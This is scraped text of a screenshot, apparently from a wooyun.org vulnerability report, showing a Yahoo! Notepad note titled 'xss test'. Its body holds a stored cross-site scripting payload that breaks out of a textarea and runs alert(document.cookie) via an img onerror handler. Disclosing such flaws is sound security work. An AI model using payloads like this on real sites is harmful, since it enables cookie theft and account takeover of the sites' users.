 notepad.yahoo.com
Life 学习 Python webDev 安全 搜索 工具 ROR 数据库 工作 硬件 七七八八 Mac
Hi, Joo Sign Out Help Trending: Rodman sentenced
YAHOO!® NOTEPAD
Find Note ... Add Folder Add Note
<iframe
test1
Unfiled
test2
Save Cancel
Title: xss test
Folder: test2
</textarea><img onerror=alert(document.cookie) src=#><textarea>
www.wooyun.org